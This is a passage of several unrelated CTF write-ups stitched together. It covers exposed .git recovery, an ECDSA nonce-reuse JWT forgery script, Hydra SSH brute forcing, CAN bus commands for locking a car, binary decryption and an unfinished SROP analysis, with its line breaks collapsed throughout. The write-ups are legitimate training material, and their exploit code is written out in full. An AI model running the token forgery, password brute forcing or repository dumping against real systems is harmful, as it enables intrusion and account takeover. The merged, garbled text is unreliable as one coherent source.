```sudo nmap -sS -A -v -p 80, 433 -o constellation.page.nmap 34.117.193.93...PORT STATE SERVICE VERSION80/tcp open http Apache httpd 2.4.25 ((Debian))| http-git:| 34.117.193.93:80/.git/| Git repository found!| .git/config matched patterns 'user'| Repository description: Unnamed repository; edit this file 'description' to name the...|_ Last commit message: Management said I need to remove the team details so I redac...| http-methods:|_ Supported Methods: OPTIONS HEAD GET POST| http-robots.txt: 1 disallowed entry|_/meet-the-team.html|_http-server-header: Apache/2.4.25 (Debian)|_http-title: CONSTELLATIONS```
I could not view the `.git/` folder found in the nmap scan, but I could curl some of the normal files found within a .git-folder.
```$ curl -v 34.117.193.93:80/.git/config* Trying 34.117.193.93:80...* Connected to 34.117.193.93 (34.117.193.93) port 80 (#0)> GET /.git/config HTTP/1.1> Host: 34.117.193.93> User-Agent: curl/7.74.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Sat, 13 Mar 2021 13:31:13 GMT< Server: Apache/2.4.25 (Debian)< Last-Modified: Tue, 23 Feb 2021 23:53:44 GMT< ETag: "9c-5bc09a0ea7200"< Accept-Ranges: bytes< Content-Length: 156< Via: 1.1 google<[core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true[user] name = Leo Rison email = [email protected]* Connection #0 to host 34.117.193.93 left intact```
This gave me a new mail and an email address - saved those for later. Then, to have a look at the latest commits:
```shcurl -v 34.117.193.93:80/.git/COMMIT_EDITMSG* Trying 34.117.193.93:80...* Connected to 34.117.193.93 (34.117.193.93) port 80 (#0)> GET /.git/COMMIT_EDITMSG HTTP/1.1> Host: 34.117.193.93> User-Agent: curl/7.74.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Sat, 13 Mar 2021 13:43:39 GMT< Server: Apache/2.4.25 (Debian)< Last-Modified: Wed, 24 Feb 2021 00:20:18 GMT< ETag: "162-5bc09ffecf480"< Accept-Ranges: bytes< Content-Length: 354< Via: 1.1 google<Management said I need to remove the team details so I redacted that page and added it to robots.txt# Please enter the commit message for your changes. Lines starting# with '#' will be ignored, and an empty message aborts the commit.## HEAD detached from 1142cc3# Changes to be committed:# modified: meet-the-team.html# new file: robots.txt#* Connection #0 to host 34.117.193.93 left intact```
Well, I did see a `robots.txt` mentioned in the nmap scan as well - so maybe that is something to check out then. And indeed, curled it and we got our flag!
```$ curl https://constellations.page/robots.txtUser-agent: *Disallow: /meet-the-team.html
flag{33b5240485dda77430d3de22996297a1} # this flag is for `Bionic````
_Note: I did not use `gobuster` or `nikto` scans as the CTF organizers specifically asked people not to use automated tools._ |
```py# Run this script in python 3.8 or newer
import base64import hashlib
"""Disclaimer: I did not solve this challenge under the CTF (although I was close). This was solved after the CTF had finished with some help from the challenge author.I am sharing this as a writeup to help others who like me were curious about the solution to this challenge, yet since so few actually solved it there has beenno solution made public until now.
Since the algorithm as described in the header is ES256, the curve is P-256 (see: https://ldapwiki.com/wiki/ES256). Logging in with different usernames gives a signature with the same prefix,so there's likely a reuse of k-values. The last 32 bytes of the signature is a SHA256 hash of the token header and payload.
I recommend you to read https://en.wikipedia.org/wiki/Elliptic_Curve_Digital_Signature_Algorithm#Signature_generation_algorithm,which details an attack on repeated k-values, and is implemented in this python script. Reading this will give you a better understandingof this script.
Suprisingly, you didn't have to mess with curves of any kind to solve this challenge, just some basic modular artihmetic, web stuff, and perhaps some research"""
# curve parameters of P-256 (see: https://ldapwiki.com/wiki/P-256)n = 115792089210356248762697446949407573529996955224135760342422259061068512044369L_n = len(bin(n)[2:])
def parse_signature(token): t = token.split(".")
sig = base64.urlsafe_b64decode(t[2]+"===") m = t[0]+"."+t[1]
e = hashlib.sha256(m.encode()).digest()
z = int(bin(int(e.hex(),16))[2:L_n+2],2)
r = int(sig[:-32].hex(),16) # start of the signature is r, which is defined as the x-component of the point k*G on the curve s = int(sig[-32:].hex(),16) # the last 32 bytes of the signature is the s value return r,s,z
# two tokes generated for the usernames "admim" and "admio" respectivelytoken1 = "eyJhbGciOiAiRVMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VybmFtZSI6ICJhZG1pbSJ9.wN0kGlDUj5n8x6GGptROB2PskEeOHe-ONvXE6VDWevuMm5QA7M6_aA7V3oa0ohEVhggmzaDWBArvODBI1in4IQ"token2 = "eyJhbGciOiAiRVMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VybmFtZSI6ICJhZG1pbyJ9.wN0kGlDUj5n8x6GGptROB2PskEeOHe-ONvXE6VDWevucC-db4xgw8VCtuYuKyMUSvvJ7qI8dKwOmWdBDj8dy2g"
# calculate the signature parameters from the tokensr1, s1, z1 = parse_signature(token1)r2, s2, z2 = parse_signature(token2)
assert r1==r2 # checks if the r-values match for the two signatures, if they do (spoiler alert: they do), then the same k-value is used and a signature can be forged
# recover the private key d from the two signatures using modular arithmetic (read the wikipedia article)k = ((z1-z2)*pow((s1-s2)%n,-1,n))%n # k = (z-z')/(s-s') (mod n)d = ((s1*k-z1)*pow(r1,-1,n))%n
# header and payload of the JWTadmin_token = b"eyJhbGciOiAiRVMyNTYiLCAidHlwIjogIkpXVCJ9." + base64.urlsafe_b64encode(b'{"username": "admin"}')admin_token = admin_token.replace(b"=",b"")
# calculate the signature using the recovered private key (again, read the wikipedia article)e = hashlib.sha256(admin_token).digest() # e = HASH(m)z = int(bin(int(e.hex(),16))[2:L_n+2],2) # z = e[:L_n] (in bits)r = r1s = (pow(k,-1,n)*(z+r*d))%n # s = (z+rd)/k (mod n)
# putting r and s together and encodingsignature = bytes.fromhex(hex(r)[2:]) + bytes.fromhex(hex(s)[2:])admin_token += b"." + base64.urlsafe_b64encode(signature)
# print forged tokenprint(admin_token)``` |
# Meet the Team
```mdRecover the list of employees working at CONSTELLATIONS.
With the flag of this challenge, you should find new information that will help with future challenges.
You should find the flag for this challenge ON THIS constellations.page website. You will not find it on GitHub.
HINT: "Can we please stop sharing our version control software out on our website?"
HINT AGAIN: you are looking for a _publicly accessible version control software folder published on_ the constellations.page website itself
After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.```
Well, at this point I know about the `/.git/` folder, and the commit message clearly says something was removed. This could be confirmed by visiting [constellations.page/meet-the-team.html](https://constellations.page/meet-the-team.html) as it will give a message saying that info was redacted.
## Snooping around .git/logs
```$ curl -v 34.117.193.93:80/.git/logs/HEAD* Trying 34.117.193.93:80...* Connected to 34.117.193.93 (34.117.193.93) port 80 (#0)> GET /.git/logs/HEAD HTTP/1.1> Host: 34.117.193.93> User-Agent: curl/7.74.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Sat, 13 Mar 2021 14:04:12 GMT< Server: Apache/2.4.25 (Debian)< Last-Modified: Wed, 24 Feb 2021 00:20:18 GMT< ETag: "799-5bc09ffecf480"< Accept-Ranges: bytes< Content-Length: 1945< Via: 1.1 google<0000000000000000000000000000000000000000 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a Leo Rison <[email protected]> 1614124430 -0500 commit (initial): Added initial assets and landing page1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614124968 -0500 commit: Added the Meet The Team page87b17a86409582c162e260795afdf104dc1d46b1 8e9e7afad5d1f7c6c3dcf322a3a94aeebc1e0073 Leo Rison <[email protected]> 1614125173 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt8e9e7afad5d1f7c6c3dcf322a3a94aeebc1e0073 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614125488 -0500 checkout: moving from master to 87b17a87b17a86409582c162e260795afdf104dc1d46b1 0780dea9ede681b1e4276d74740bb11056d97c39 Leo Rison <[email protected]> 1614125881 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt0780dea9ede681b1e4276d74740bb11056d97c39 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614125918 -0500 checkout: moving from 0780dea9ede681b1e4276d74740bb11056d97c39 to 87b17a86409582c162e260795afdf104dc1d46b187b17a86409582c162e260795afdf104dc1d46b1 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a Leo Rison <[email protected]> 1614125954 -0500 checkout: moving from 87b17a86409582c162e260795afdf104dc1d46b1 to 1142cc1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 4c88ac1c56fe228267cf415c3ef87d7c3b8abd60 Leo Rison <[email protected]> 1614125972 -0500 commit: Added the Meet The Team page4c88ac1c56fe228267cf415c3ef87d7c3b8abd60 e7d4663ac6b436f95684c8bfc428cef0d7731455 Leo Rison <[email protected]> 1614126014 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt* Connection #0 to host 34.117.193.93 left intact```
```$ curl -v 34.117.193.93:80/.git/logs/refs/heads/master* Trying 34.117.193.93:80...* Connected to 34.117.193.93 (34.117.193.93) port 80 (#0)> GET /.git/logs/refs/heads/master HTTP/1.1> Host: 34.117.193.93> User-Agent: curl/7.74.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Sat, 13 Mar 2021 14:13:07 GMT< Server: Apache/2.4.25 (Debian)< Last-Modified: Wed, 24 Feb 2021 00:06:36 GMT< ETag: "271-5bc09ceee3b00"< Accept-Ranges: bytes< Content-Length: 625< Via: 1.1 google<0000000000000000000000000000000000000000 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a Leo Rison <[email protected]> 1614124430 -0500 commit (initial): Added initial assets and landing page1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614124968 -0500 commit: Added the Meet The Team page87b17a86409582c162e260795afdf104dc1d46b1 8e9e7afad5d1f7c6c3dcf322a3a94aeebc1e0073 Leo Rison <[email protected]> 1614125173 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt* Connection #0 to host 34.117.193.93 left intact```
Every-time you create a file, and track it, git compresses it and stores it into its own data structure. The compressed object will have a unique name, a hash, and will be stored under the object directory. And according to the [Git documentation](https://git-scm.com/book/en/v2/Git-Internals-Git-Objects), each commit should give three different object files; the `commit`, the `tree` and the `blob`.
Above, we can see the hashes for each commit, and if the hash of a file is `87b17a86409582c162e260795afdf104dc1d46b1`, git will store it in the `.git/objects/87` folder under the file name `b17a86409582c162e260795afdf104dc1d46b1`.
The `commit` hash `87b17a...` is the one that seems it might have the full meet_the_team.html file in it, so grabbing the object file with wget
```$ wget 34.117.193.93:80/.git/objects/87/b17a86409582c162e260795afdf104dc1d46b1--2021-03-13 14:36:33-- http://34.117.193.93/.git/objects/87/b17a86409582c162e260795afdf104dc1d46b1Connecting to 34.117.193.93:80... connected.HTTP request sent, awaiting response... 200 OKLength: 177Saving to: ‘b17a86409582c162e260795afdf104dc1d46b1’b17a86409582c162e260795afdf104dc1d46b1 100%2021-03-13 14:36:34 (36.7 MB/s) - ‘b17a86409582c162e260795afdf104dc1d46b1’ saved [177/177]```
At this point, it turned out the best thing to do was to init a new git repo locally, and start rebuilding the file-structure from the target host.
```$ git init$ cd .git/objects$ mkdir 87 && cd 87/$ wget 34.117.193.93:80/.git/objects/87/b17a86409582c162e260795afdf104dc1d46b1```
This should leave me with the commit hash in the folder that git would expect, and I can now try using the build-in git tools to have a look:
```$ git cat-file -p 87b17tree e4b05dc6b28a9c9a023c8bf998ce548a125dbcadparent 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9aauthor Leo Rison <[email protected]> 1614124968 -0500committer Leo Rison <[email protected]> 1614124968 -0500```
Perfect, we now know the `tree`hash is `e4b05dc6b28a9c9a023c8bf998ce548a125dbcad`, so time to recreate its folder inside of `.git/objects` and see whats inside
```$ mkdir e4 && cd e4/$ wget 34.117.193.93:80/.git/objects/e4/b05dc6b28a9c9a023c8bf998ce548a125dbcad$ git cat-file -p e4b05040000 tree 71f61d1666dcbd3e8e63f9b1c2e3cd9a6465fe65 assets100644 blob 7b74d5ec40c3014c2be272f1a9d1e1896f3f56a4 index.html100644 blob aa133c2b96c58dc78f775cc02632a9a4685e8b46 meet-the-team.html```
And there we have our `blob` hashes! Now it is time to finally get that `meet-the-team.html` file I am after
```$ mkdir aa && cd aa/$ wget 34.117.193.93:80/.git/objects/aa/133c2b96c58dc78f775cc02632a9a4685e8b46$ git cat-file -p aa133 > meet-the-team.html$ cat meet-the-team.html```
This gives us no flags ?, but gives us a list of some interesting employees!
## GitTools
Ok, so it seems like it is time to try something different...
Let see if we can't just dump out the whole git repository using [GitTools](https://github.com/internetwache/GitTools).
Using the `Dumper` and the `Extractor` to get as much as possible from the `.git/`-folder:
```$ mkdir git-dump && cd git-dump$ ./gitdumper.sh https://constellations.page/.git/ ./..$ ./extractor.sh ./ processed-repo```
It turns out I did not really need to do the extraction step (or much else of the above for that matter!!) - but I was curious. At this point, we can view the complete change-log for the repo. And yes - if we check the latest commit via `git show` or some GUI maybe - we get the flag if we look at the diff!
**I could have gotten this flag so much earlier had I either looked for some tool to extract `.git` directories sooner - or looked at either _the correct version_ of meet-the-team.html or the commit logs before! But I got there in the end ?**
## Employee List
- Orion Morra — Support- Lyra Patte — Marketing- Leo Rison — Development- Gemini Coley — Operations- Hercules Scoxland — Sales- Vela Leray — Management- Pavo Welly — HR- Gus Rodry — Accounting |
## SolutionBased on past experience, this appears to be the programming language [Brainfuck](https://en.wikipedia.org/wiki/Brainfuck). Use a [Brainfuck interpreter](https://fatiherikli.github.io/brainfuck-visualizer/) to run the source.
## Flag**flag{wtf_is_brainfuck}** |
## SolutionThe flag appears to be in the line `Nze szne ug "zdat{qyyegcuvvurlqfy}"` This would mean `zdat` must decrypt to `flag`. The letters are not shifted from `flag` by the same amount, so the cryptosystem used is not a simple shift cipher like Caesar's, but probably a Vigenere cipher.
For `zdat` to decrypt to `flag`, the portion of the key would need to be `usan`. By guessing that the plaintext is likely "The flag is flag{...}", we can recover the rest of the key as `anonymous`, and the message decrypts to:```There are many theories about us. That we’re anarchists, kids, crazy film-buffs that saw one too many superhero movies. The truth is, we are all these things. Anonymous is a symbol, like the flag a country flies. The flag is the symbol of the country. Our masks are our national identity. We are not Anonymous – we represent the ideals of Anonymous. Truth, freedom and the removal of censorship. Like any symbol, we affix it wherever we go, as you have seen from street protests.
We have no leaders, civilians or soldiers. We are all one. We run operations because that is what the group decides to do. We choose targets because that is what the people who represent the ideals of Anonymous want to fight for. The world is in trouble. We see it every day – war, poverty, murder. Every day we are bombarded with news and images, as we sit at home safe in the knowledge that we are powerless, that “better” minds are dealing with the situation.
But what if you could be the change you want to see? I’m twenty five years old. I went to school and college. I fought for my country then got a job and paid my taxes. If you met me on the street I wouldn’t even register on your radar. I am just another person in a sea of faces.
But in cyberspace we are different. We helped free the people of Egypt. We helped fight against Israel as it attempted genocide. We exposed more than fifty thousand paedophiles around the world. We fought the drug cartels. We have taken to the streets to fight for the rights you are letting slip through your fingers.
We are Anonymous.
The flag is "flag{classicvigenere}"
In today’s world we are seen as terrorists or at best dangerous anarchists. We’re called “cowards” and “posers” for hiding behind masks, but who is the real poser? We take away the face and leave only the message. Behind the mask we could be anyone, which is why we are judged by what we say and do, not who we are or what we have.
We exist without nationality, skin colour or religious bias.```
## Flag**flag{classicvigenere}** |
In the file `supersecure.7z` found in Challenge 2 is a file named `dataz`. The file can be decoded in CyberChef using the following recipe:

## Flag**flag{20_minute_adventure}** |
While viewing the FTP traffic in Challenge 1, several additional files were also identified and can be extracted using the same steps:
- [supersecure.7z](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/forensics/hacker_exposed/supersecure.7z)- [compression_info.txt](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/forensics/hacker_exposed/compression_info.txt)
`compression_info.txt` tells us that the password for `supersecure.7z` is `bbqsauce`. Extract the contents of the 7z and the second flag is in [pickle_nick.png](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/forensics/hacker_exposed/pickle_nick.png) |
## SolutionThis challenge can be solved by brute force, or more precisely. The brute force approach is to try every printable character at each location of the flag until the number of characters correct in the response from the server increases. This is implemented in [one_byte.py](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/misc/one_byte/one_byte.py). The more precise method is to recognize that the flag is being XORed by a 4-byte key, and since we know 5 bytes of the plaintext, we can recover the key, then decrypt each value we receive from the server to determine the flag.
## Flag**flag{f0ll0w_th3_whit3_r@bb1t}** |
## SolutionA Google search for "tenable peekaboo flag" leads to this page: [https://www.tenable.com/security/research/tra-2018-25](https://www.tenable.com/security/research/tra-2018-25). The flag is on the right side of the article.
## Flag**flag{i_s33_y0u}** |
# NASCAR#canbus
```This is Stage 4 of Path 5 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
CONSTELLATIONS employees rejoice, NASCAR has developed a cloud solution to control cars remotely! You are headed to a race and need to get up and running. Here are some logs that might help you get started.
Download the file below and press the Start button on the top-right to begin this challenge.
Connect with:nc challenge.nahamcon.com 31333```
We get a filecanbus.log containing a dump of CAN bus messages. When logging in to the challenge, we get a prompt
```$ nc challenge.nahamcon.com 31333
_ _____ _____ _________ ____ / | / / | / ___// ____/ | / __ \ / |/ / /| | \__ \/ / / /| | / /_/ / / /| / ___ |___/ / /___/ ___ |/ _, _//_/ |_/_/ |_/____/\____/_/ |_/_/ |_|
Please send the CAN codes to:
1. Lock the car2. Set the MPH speed display to 40 mph```
The dump is very noisy and contains a lot of values. Let us create one with only unique entries.
```$ sort --unique canbus.log > unique_canbus.log```
_Now... there are two ways we could have gone about this. And that is to just try each unique CAN bus ID# with some number. Instead, I decided to read up a bit_
What I eventually found is a CAN bus simulator for cars. I spun that up on a VM and did some testing there. For example, I found that if I sent the command:
```$ while true; do cansend vcan0 244#0000001800; done```
The speedometer went to 40 MPH. And if I tried the values found in the log for `19B#` then the doors would lock. Connecting and inputting those values then produced the flag
```1: 19B#00000F000000Nice! Now let's get up to speed!2: 244#0000001800You are off to the races! Here's the flag they waved as you sped by:flag{e056ee2f338a63d03a2e47aefebf178f}``` |
# Aero CTF 2021 - Dummyper (454 pts)
This the first challenge I did. The challenge's task was:> This stupid program has encrypted our flag.>> We only have a dump left.
With a mysterious "dump.7z" that contains a "dump" file. This file is an ELF binary, so we load it in IDA.
## Overview
IDA complains about broken section table, but still succeeds to load the bin. We get classical glibc's `__libc_start_main`, and the "main" function which looks like this:```; int __fastcall main(int, char **, char **)main proc nearendbr64push rbpmov rbp, rspcall loc_1691call sub_172Acall sub_188Bmov eax, 0pop rbpretnmain endp
```The first function contains garbage, such as:
```
loc_1691: ; CODE XREF: main+8↓pLOAD:0000000000001691 out 53h, alLOAD:0000000000001693 pop rbpLOAD:0000000000001694 out 1, eax ; DMA controller, 8237A-5.LOAD:0000000000001694 ; channel 0 base address and word countLOAD:0000000000001696 stdLOAD:0000000000001697 adc [rdi+65h], clLOAD:000000000000169A movsbLOAD:000000000000169B mov ebx, 58D66E0AhLOAD:000000000000169B ; ---------------------------------------------------------------------------LOAD:00000000000016A0 dq 91870DBC4BC97160h, 1FEC1165698C4247h, 26B5D424EA599C8Ah
```which probably means that the binary was edited before the dump was taken. A quick look to the next function (`sub_172a`) confirms this:
```c
_BYTE *sub_172A(){ _BYTE *result; // rax int i; // [rsp+Ch] [rbp-34h] int j; // [rsp+10h] [rbp-30h] int v3; // [rsp+14h] [rbp-2Ch] int v4; // [rsp+1Ch] [rbp-24h] void *ptr; // [rsp+28h] [rbp-18h] void *v6; // [rsp+38h] [rbp-8h]
v3 = getpagesize(); mprotect((char *)&loc_13A9 - (unsigned __int64)&loc_13A9 % v3, v3, 7); ptr = (void *)((__int64 (__fastcall *)(__int64))loc_13A9)(32LL); fread(ptr, 0x20uLL, 1uLL, stream); for ( i = 0; i <= 63; ++i ) { v4 = rand() % 2047; v6 = (void *)((__int64 (__fastcall *)(_QWORD))loc_13A9)(v4); fread(v6, v4, 1uLL, stream); } result = &loc_13A9; for ( j = 0; j <= 895; ++j ) { result = (char *)&loc_13A9 + j; *result ^= *((_BYTE *)ptr + j % 32); } return result;}
```It's obvious to see that the function calls mprotect to allow writing on the .text session, then call `loc_13a9`, which also contains garbage. Then, some part of the text section is xored with a random key. So to analyze further the binary, we need to find the decryption key, which is a 32-byte key.
Luckily, we have an amd64 binary, and gcc puts an "endbr64" instruction at the beginning of each section, before the habitual prologue `push rbp, mov rbp, rsp`. So we can recover 8 bytes of the key with partial known plaintext.
We have two encrypted functions, and luckily, the first function is at position 0 mod 32, and the second function at pos 8 mod 32, which means we know the first 16 bytes of the key, we have to xor the 8 first bytes of the function with "f30f1efa554889e5" (our prologue).
Then, we can manage to "guess" some bytes looking at the partial disassembly, which gives this decoding script:```python
#!/usr/bin/python
f = open("dump", "rb")buf = f.read()modbuf = bytearray(buf)
# Offset of the two first functionsoffset = 0x13a9offset2 = 0x1691
# endbr64; push rbp; mov rbp; rspendbr64 = bytes.fromhex("f30f1efa554889e5")
# Get the first 8 bytes of the keyfunc = buf[offset:offset+len(endbr64)]key1 = bytes([x ^ y for x,y in zip(func, endbr64)])
# Get the next 8 bytes of the keyfunc2 = buf[offset2:offset2+len(endbr64)]key2 = bytes([x ^ y for x,y in zip(func2, endbr64)])
# Some guessed bytes according to the disasskey = key1 + key2 + b"\x2d\x27\x57" + b"\x1a\x26"
# Luckily we have a function here too, so 8 bytes for freefunc3 = buf[0x13fe:0x13fe+len(endbr64)]key4 = bytes([x ^ y for x,y in zip(func3, endbr64)])
# Guessed bytes againkey = key + key4 + b"\xba\xca\x5e"
# Now let's decrypt the encrypted functionsfor i in range(0, 896): modbuf[offset + i] = modbuf[offset + i] ^ key[i % 32]
out = open("dump2", "wb")out.write(modbuf)out.close()
```Now we have recovered the full code, we can analyze the dump.
## Analysis of the decrypted dumpThe main function didn't change a lot, but now the `sub_1691` function disassembles correctly. Let's have a look to the decompiled function:```c
__int64 sub_1691(){ unsigned int v0; // eax FILE *stream; // [rsp+0h] [rbp-10h] void *ptr; // [rsp+8h] [rbp-8h]
randomfile = fopen("/dev/urandom", "r"); v0 = time(0LL); srand(v0); stream = fopen("./flag.txt", "r"); ptr = (void *)alloc_mem(128LL); fread(ptr, 0x80uLL, 1uLL, stream); fclose(stream); return cryptostuff(ptr);}
```The function calls `alloc_mem` which looks like this:```c
char *__fastcall alloc_mem(size_t a1){ char *s; // [rsp+18h] [rbp-8h]
s = (char *)&unk_5060 + count; memset((char *)&unk_5060 + count, 204, a1); count += a1; return s;}
```to write the flag on it. Then the function calls `cryptostuff`, we'll look into.
```c for ( i = 0; i <= 63; ++i ) { v9 = rand() % 2047; ptr = alloc_mem(v9); fread(ptr, v9, 1uLL, randomfile); } aeskey = alloc_mem(0x20uLL); for ( j = 0; j <= 63; ++j ) { v8 = rand() % 2047; v15 = alloc_mem(v8); fread(v15, v8, 1uLL, randomfile); } aesiv = alloc_mem(0x10uLL); for ( k = 0; k <= 63; ++k ) { v7 = rand() % 2047; v14 = alloc_mem(v7); fread(v14, v7, 1uLL, randomfile); } fread(aeskey, 1uLL, 0x20uLL, randomfile); fread(aesiv, 1uLL, 0x10uLL, randomfile); aes_ctx = alloc_mem(0xC0uLL); for ( l = 0; l <= 63; ++l ) { v6 = rand() % 2047; v13 = alloc_mem(v6); fread(v13, v6, 1uLL, randomfile); } aes_setup_key((__int64)aes_ctx, (__int64)aeskey); aes_setup_iv(aes_ctx, aesiv); return aes_encrypt(aes_ctx, flag, 128LL);
``` The function calls the custom "malloc" to get the AES key and IV (the AES function could be identified thanks to its S-Box which begins with `63h, 7Ch, 77h, 7Bh, 0F2h, 6Bh, 6Fh, 0C5h, 30h, 1, 67h`). To avoid being found easily, a lot of junk allocation with random sizes are performed. Fortunately, those random allocation are performed with `rand`, which is initialized with `srand(time(NULL))`. So we just need to know when the program was run, you can know thanks to the modification date of the "dump" file in the archive.
So, the solve script to fetch the flag (I use the offset of the xor key as a check to determine if we got the right seed):```python
#!/usr/bin/pythonfrom ctypes import CDLLfrom Crypto.Cipher import AESlibc = CDLL("libc.so.6")
# Offset where blocks are allocatedblockoff = 0x5060
f = open("dump", "rb")buf = f.read()
# Get the encrypted flagencflag = buf[blockoff:blockoff + 0x80]
# Bruteforce timestamps for the 25 Feb. to get the correct seedts = 1614211200for i in range(0, 24*3660): blockpos = 0x80 libc.srand(ts + i) for _ in range(0, 64): blockpos += libc.rand() % 2047 aeskey = buf[blockoff + blockpos:blockoff + blockpos + 0x10] blockpos += 0x20 for _ in range(0, 64): blockpos += libc.rand() % 2047 aesiv = buf[blockoff + blockpos:blockoff + blockpos + 0x10] blockpos += 0x10 for _ in range(0, 64): blockpos += libc.rand() % 2047 blockpos += 0xc0 for _ in range(0, 64): blockpos += libc.rand() % 2047 # If the computed offset is the offset of the xor key in the dump, we won if(blockoff + blockpos == 0x4ba74): print("Found candidate %d" % i) break
c = AES.new(aeskey, AES.MODE_CBC, aesiv)print(i)print(c.decrypt(encflag))
```And the flag we got is `Aero{d37fd6db2f8d562422aaf2a83dc62043}` |
## SolutionIf we open the image in `stegsolve` and view Red plane 7, we can see the beginning of the flag:

The next portion of the flag is visible in Green plane 7:

And the final portion of the flag is visible in Blue plane 7:

## Flag**flag{Bl4ck_liv3S_MATTER}** |
# Hydraulic#hydra #wordlists
```This is Stage 2 of Path 5 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Gain access with the information you have gathered thus far and retrieve the flag.
Press the Start button on the top-right to begin this challenge.Connect with:ssh -p 30337 challenge.nahamcon.com```
So we have a bit of information available from the previous challenge going into this. In particular, we have some account names and some default passwords and so making those into some lists might be a good way to start off.
## Hydra
After making those dictionaries, throwing [hydra](https://allabouttesting.org/examples-of-kali-linux-hydra-tool/#:~:text=Hydra%20is%20a%20pre%2Dinstalled,target%20to%20identify%20correct%20credentials.) at the SSH login with the wordlists generated following the previous challenge `Lyra`
```$ hydra -s 30337 -L users.txt -P default-passwords.txt 35.239.227.150 -t 4 sshHydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-13 21:39:41[DATA] max 4 tasks per 1 server, overall 4 tasks, 520 login tries (l:8/p:65), ~130 tries per task[DATA] attacking ssh://35.239.227.150:30337/[STATUS] 36.00 tries/min, 36 tries in 00:01h, 484 to do in 00:14h, 4 active[STATUS] 29.67 tries/min, 89 tries in 00:03h, 431 to do in 00:15h, 4 active[30337][ssh] host: 35.239.227.150 login: pavo password: starsinthesky[STATUS] 29.29 tries/min, 205 tries in 00:07h, 315 to do in 00:11h, 4 active1 of 1 target successfully completed, 1 valid password foundHydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-13 21:49:39```
Seems our (now) good friend `pavo` didn't change his password, and inside his `home` directory we find our flag!
```$ ssh -p 30337 [email protected]$ lltotal 24drwxr-xr-x 1 pavo pavo 4096 Mar 6 06:16 ./drwxr-xr-x 1 root root 4096 Mar 6 06:15 ../-rw-r--r-- 1 pavo pavo 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 pavo pavo 3771 Feb 25 2020 .bashrc-rw-r--r-- 1 pavo pavo 807 Feb 25 2020 .profile-rw-r--r-- 1 pavo pavo 39 Mar 6 06:15 flag.txt$ cat flag.txtflag{cadbbfd75d2547700221f8c2588e026e}``` |
## SolutionListening to the wav file it sounds like modem tones. We can use a tool like `minimodem` to decode these tones. We can try different baud rates until one produces a result:
```shell$ minimodem --read 300 -f tx.wav### CARRIER 300 @ 1250.0 Hz ###flag{our_technology_is_immaculate}
### NOCARRIER ndata=35 confidence=2.414 ampl=0.992 bps=300.00 (rate perfect) ###```
## Flag**flag{our_technology_is_immaculate}** |
## SolutionOnce the provided string is base64 decoded, the result is a string of space-separated hex values. Decoding the hex values results in a string that looks like the flag format, but starts with `synt{`. Applying a ROT13 decoding results in the flag.
## Flag**flag{congrats_you_got_me}** |
# UTCTF 2021
## 2Smol
> 910>> I made this binary 2smol.> > by `hukc`>> [smol](smol)
Tags: _pwn_ _x86-64_ _bof_ _srop_
## Summary
> See [Some Really Ordinary Program](https://github.com/datajerk/ctf-write-ups/tree/master/nahamconctf2021/some-really-ordinary-program) for a nearly an identical writeup.
We have nearly nothing to work with but a `read` and `syscall` gadget; using the return value from `read` we can use that to set `rax` so that we can use _srop_.
## Analysis
### Checksec
``` RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments```
No mitigations, choose your own adventure--_assuming you can find the bits you need._
### <strike>Decompile with Ghidra</strike> Disassemble with `objdump`
```assembly0000000000401000 <_start>: 401000: e8 08 00 00 00 call 40100d <main> 401005: b8 3c 00 00 00 mov eax,0x3c 40100a: 0f 05 syscall 40100c: c3 ret
000000000040100d <main>: 40100d: 55 push rbp 40100e: 48 89 e5 mov rbp,rsp 401011: 48 83 ec 08 sub rsp,0x8 401015: 48 8d 7d f8 lea rdi,[rbp-0x8] 401019: e8 05 00 00 00 call 401023 <_read> 40101e: 48 89 ec mov rsp,rbp 401021: 5d pop rbp 401022: c3 ret
0000000000401023 <_read>: 401023: 55 push rbp 401024: 48 89 e5 mov rbp,rsp 401027: 48 83 ec 08 sub rsp,0x8 40102b: 48 89 fe mov rsi,rdi 40102e: bf 00 00 00 00 mov edi,0x0 401033: ba 00 02 00 00 mov edx,0x200 401038: b8 00 00 00 00 mov eax,0x0 40103d: 0f 05 syscall 40103f: 48 89 ec mov rsp,rbp 401042: 5d pop rbp 401043: c3 ret```
